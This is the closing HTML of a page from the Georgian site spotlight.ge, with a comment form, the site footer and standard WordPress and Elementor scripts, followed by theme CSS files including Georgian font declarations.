<input placeholder="Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ჩემი სახელის. ელფოსტისა და ვებ-გვერდის მისამართის შენახვა ამ ბრაუზერში შემდგომში კომენტარებში გამოსაყენებლად.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Comments"  id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8285' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				            </div> <!-- .col-md-8 -->
            
        </div> <!-- .row -->
            </div> <!-- .container -->
</div> <!--#main-content -->

   		<div data-elementor-type="wp-post" data-elementor-id="2154" class="elementor elementor-2154">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2dbcc18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dbcc18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92cc941" data-id="92cc941" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9cf8ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9cf8ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f554501" data-id="f554501" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-db56f0c elementor-widget elementor-widget-image" data-id="db56f0c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://demo.xpeedstudio.com/evenex/marketing-demo/">
							<img src="https://spotlight.ge/wp-content/uploads/elementor/thumbs/new-logo-white-01-qg2prjgevddwd3dl66suj3odfipg76kiqvy652brdw.png" title="new logo white-01" alt="new logo white-01" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3cd8996 animated-slow elementor-widget elementor-widget-elementskit-social-media" data-id="3cd8996" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-ea053ad">
					    <a
						href="https://www.facebook.com/spotlightge" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1761486">
					    <a
						href="https://www.instagram.com/spotlight.ge/" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b7e3c2f">
					    <a
						href="https://www.linkedin.com/company/marketerge" aria-label="Linkedin" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-397200d xs_footer_link elementor-widget elementor-widget-text-editor" data-id="397200d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2024, <a href="https://marketer.ge" target="_blank" rel="noopener">Marketer.ge</a>. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evenex-child/*","/wp-content/themes/evenex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.8" id="cute-alert-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https://spotlight.ge/wp-admin/admin-ajax.php","site_url":"https://spotlight.ge","evnetin_pro_active":"","locale_name":"ka-ge","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://spotlight.ge/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"8285"};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.43" id="etn-public-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://spotlight.ge/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/popper.min.js?ver=2.4" id="popper-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/bootstrap.min.js?ver=2.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/select2.min.js?ver=2.4" id="select2-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/xs-grid-line-animation.js?ver=2.4" id="xs-grid-line-animation-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/script.js?ver=2.4" id="evenex-script-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/spotlight.ge\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8285,"title":"%E1%83%93%E1%83%A6%E1%83%94%E1%83%A1%20%E1%83%A8%E1%83%94%E1%83%9C%E1%83%98%20%E1%83%92%E1%83%90%E1%83%9B%E1%83%91%E1%83%94%E1%83%93%E1%83%90%E1%83%9D%E1%83%91%E1%83%98%E1%83%A1%20%E1%83%93%E1%83%A6%E1%83%94%E1%83%90%20%E2%80%93%20popXspotlight%20-%20Spotlight.ge","excerpt":"","featuredImage":"https:\/\/spotlight.ge\/wp-content\/uploads\/2018\/11\/48367330_1921049768006507_8728503486943068160_n-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.43" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.43" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://spotlight.ge/wp-admin/admin-ajax.php","nonce":"dcfad779cd"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.0.2" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/main.js?ver=3.0.2" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/elementor.js?ver=2.4" id="evenex-main-elementor-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.1" id="evenex-widget-scripts-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spotlight.ge/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spotlight.ge/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/themes/evenex/assets/css/grid-line-parallax.css?ver=2.4
body_size: 694
content:
.xs-grid-line-parallax {
  height: 100%;
  display: block;
  width: 1px;
  background-color: rgba(0, 0, 0, 0.04);
  left: 0;
  top: 0;
  position: absolute;
}
/* .xs-grid-line-parallax {
  background-color: rgba(255, 255, 255, 1);
} */
.xs-grid-line-parallax:nth-child(2) {
  left: 25%;
}
.xs-grid-line-parallax:nth-child(3) {
  left: 50%;
}
.xs-grid-line-parallax:nth-child(4) {
  left: 75%;
}
.xs-grid-line-parallax:nth-child(5) {
  left: 100%;
}
.xs-grid-parallax-anim-wraper {
  position: absolute;
  max-width: 1140px;
  width: 100%;
  height: 100%;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
  z-index: -1;
  pointer-events: none;
  user-select: none;
}

.header .xs-grid-parallax-anim-wraper {
  display: none;
}

.xs-grid-line-parallax-line-style .xs-grid-line-parallax {
  background-color: #f5f5f5;
}


--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/themes/evenex-child/assets/css/custom.css
body_size: 276
content:

@font-face {
    font-family: 'Avenir Next Georgian Black';
    src: url('../font/AvenirNextGeorgian-Black.eot');
    src: url('../font/AvenirNextGeorgian-Black.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-Black.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-Black.woff') format('woff'),
        url('../font/AvenirNextGeorgian-Black.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-Black.svg#AvenirNextGeorgian-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Light';
    src: url('../font/AvenirNextGeorgian-Light.eot');
    src: url('../font/AvenirNextGeorgian-Light.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-Light.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-Light.woff') format('woff'),
        url('../font/AvenirNextGeorgian-Light.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-Light.svg#AvenirNextGeorgian-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Demi';
    src: url('../font/AvenirNextGeorgian-Demi.eot');
    src: url('../font/AvenirNextGeorgian-Demi.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-Demi.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-Demi.woff') format('woff'),
        url('../font/AvenirNextGeorgian-Demi.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-Demi.svg#AvenirNextGeorgian-Demi') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Bold';
    src: url('../font/AvenirNextGeorgian-Bold.eot');
    src: url('../font/AvenirNextGeorgian-Bold.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-Bold.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-Bold.woff') format('woff'),
        url('../font/AvenirNextGeorgian-Bold.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-Bold.svg#AvenirNextGeorgian-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian UltLt';
    src: url('../font/AvenirNextGeorgian-UltLt.eot');
    src: url('../font/AvenirNextGeorgian-UltLt.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-UltLt.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-UltLt.woff') format('woff'),
        url('../font/AvenirNextGeorgian-UltLt.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-UltLt.svg#AvenirNextGeorgian-UltLt') format('svg');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/uploads/elementor/css/post-19.css?ver=1703513402
body_size: 2496
content:
.elementor-19 .elementor-element.elementor-element-477c1ec3{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-19 .elementor-element.elementor-element-477c1ec3:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-477c1ec3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272927;}.elementor-19 .elementor-element.elementor-element-477c1ec3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-4a60253a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-4a60253a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-4a60253a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-17ee39a8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-17ee39a8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-19 .elementor-element.elementor-element-55eed2a1 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-3c6e7834{text-align:center;z-index:9;}.elementor-19 .elementor-element.elementor-element-3c6e7834 img{width:100%;max-width:100%;}.elementor-19 .elementor-element.elementor-element-3c6e7834 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-container{height:100px;border-radius:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:hover{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:focus{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:active{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li:hover > a{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li.current-menu-item > a{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:16px;font-weight:500;text-transform:capitalize;letter-spacing:0px;padding:15px 30px 15px 30px;color:#101010;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F000;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#E13833;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#E13833;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#E13833;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#E13833;}
					.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:rgba(255, 255, 255, 0);}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#E13833 !important;background-color:rgba(255, 255, 255, 0);}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;background-color:#FFFFFF;border-radius:0px 0px 10px 10px;min-width:290px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#8F2F2F00;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#F94743;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger > .ekit-menu-icon{color:#F94743;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#F94743;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#F94743;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close:hover{color:rgba(0, 0, 0, 